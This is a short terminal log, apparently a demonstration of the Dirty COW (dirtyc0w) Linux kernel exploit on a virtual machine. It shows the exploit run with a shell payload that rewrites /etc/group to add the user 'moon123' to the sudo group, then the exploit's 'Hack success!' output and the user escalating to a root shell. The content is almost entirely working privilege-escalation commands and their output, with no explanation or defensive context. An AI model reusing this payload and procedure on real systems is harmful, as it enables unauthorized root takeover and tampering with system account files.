 1.c  config-err-JQHVfs  dirtyc0w  dirtycow  f  ibus.log  unity_support_test.0
<group  "$(sed '/\(sudo*\)/ s/$/,moon123/' /etc/group)"
mmap 7fc290ff2000
Hack success!
madvise 0
procselfmem 157775898
moon123@webper-virtual-machine:/tmp$ id
uid=1005(moon123) gid=1002 组=1002
moon123@webper-virtual-machine:/tmp$ su moon123
密码：
groups: 无法找到ID 为1002 的用户的属组
moon123@webper-virtual-machine:/tmp$ id
uid=1005(moon123) gid=1002 组=1002,27(sudo)
moon123@webper-virtual-machine:/tmp$ sudo su root
[sudo] password for moon123:
root@webper-virtual-machine:/tmp#